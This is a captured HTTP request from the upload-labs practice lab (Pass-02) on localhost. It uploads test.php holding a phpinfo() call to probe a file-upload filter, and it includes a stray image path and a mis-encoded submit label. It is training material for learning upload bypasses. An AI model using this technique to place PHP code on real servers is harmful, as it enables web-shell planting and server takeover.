 Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://127.0.0.1/upload-labs-master/Pass-02/index.php?action=show_code
Cookie: PHPSESSID=3oruvvp2j5fdfklk9jrcdro8u2
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2990812036169
Content-Length: 329
-----------------------------2990812036169
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: application/octet-stream
<?php  phpinfo();  ?>
-----------------------------2990812036169
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2990812036169--
台下言书